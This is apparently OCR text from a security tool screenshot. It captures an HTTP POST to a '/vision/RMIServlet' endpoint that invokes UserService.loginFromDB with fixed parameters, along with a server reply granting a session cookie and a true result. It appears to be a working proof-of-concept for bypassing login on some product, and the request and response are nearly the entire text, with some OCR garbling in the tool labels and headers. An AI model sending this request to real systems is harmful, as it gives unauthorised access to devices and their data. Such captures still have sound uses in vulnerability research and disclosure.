 Request
数据包扫描 热加载 构造请求
1 POST /vision/RMIServlet HTTP/1.1
2 Host ? :
3 Accept: */*
4 Content-Type: application/x-www-form-urlencoded
5
6 className=UserService&methodName=loginFromDB&params=["service","0a"]
Responses 40bytes / 204ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
远端地址: 响
应时间:204ms; 总耗时:211ms;
URL:http://
on/RM...
2 Date: Sat, 21 Oct 2023 06:25:20 GMT
3 Content-Type: text/html; charset=utf-8
4 Set-Cookie:
JSESSIONID=HNxQ6N7_zjfMvGlWgpesZGMu3FKmCIw89Ezw7Uuc_gIu3J6LsIHN!-938151304;
path=/; HttpOnly
5 Content-Length: 40
6
7 {"retCode":0,"result":true,"duration":1}